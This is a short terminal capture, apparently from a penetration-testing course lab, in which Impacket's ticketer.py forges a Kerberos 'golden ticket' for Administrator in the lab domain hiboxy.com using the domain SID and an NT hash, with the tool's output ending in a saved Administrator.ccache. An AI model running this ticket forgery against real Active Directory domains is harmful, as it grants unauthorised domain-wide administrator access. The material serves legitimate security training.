 sec560@slingshot:~$ ticketer.py -domain hiboxy.com -domain-sid S-1-5-21-1165364801-2165540956-2109386109 -nthash 8b721d95caf73176b4451406715c1c58 Administrator
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for hiboxy.com/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving Administrator.ccache
sec560@sli
Terminal